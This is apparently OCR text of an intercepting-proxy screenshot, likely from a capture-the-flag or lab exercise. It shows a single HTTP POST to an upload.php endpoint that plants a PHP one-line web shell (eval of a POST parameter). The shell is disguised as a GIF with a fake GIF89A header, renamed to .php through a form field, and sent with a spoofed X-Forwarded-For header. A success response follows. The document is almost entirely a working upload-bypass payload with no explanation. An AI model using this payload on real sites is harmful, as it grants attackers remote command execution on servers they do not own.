 Request
Pretty Raw Hex
\n
1 POST /upload.php HTTP/1.1
2 Host : 213.133.103.186:32861
3 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/111.0
4 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language : zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding : gzip, deflate
7 Content-Type : multipart/form-data;
boundary=---------------------------314569505229222185771605653596
8 Content-Length : 485
9 Origin : http://213.133.103.186:32861
10 Connection : close
11 Referer : http://213.133.103.186:32861/
12 Upgrade-Insecure-Requests : 1
13 X-Forwarded-For : 127.0.0.1
14
15 -----------------------------314569505229222185771605653596
16 Content-Disposition : form-data ; name ="name "
17
18 8.php
19 -----------------------------314569505229222185771605653596
20 Content-Disposition : form-data ; name ="file "; filename ="8.gif "
21 Content-Type : image/gif
22
23 GIF89A
24 <?php eval($_POST['cmd' ]);?>
25 -----------------------------314569505229222185771605653596
26 Content-Disposition : form-data ; name ="submit "
27
28 Upload
29 -----------------------------314569505229222185771605653596--
30
Response
Pretty Raw Hex Render
File Upload Stats:
File has been uploaded!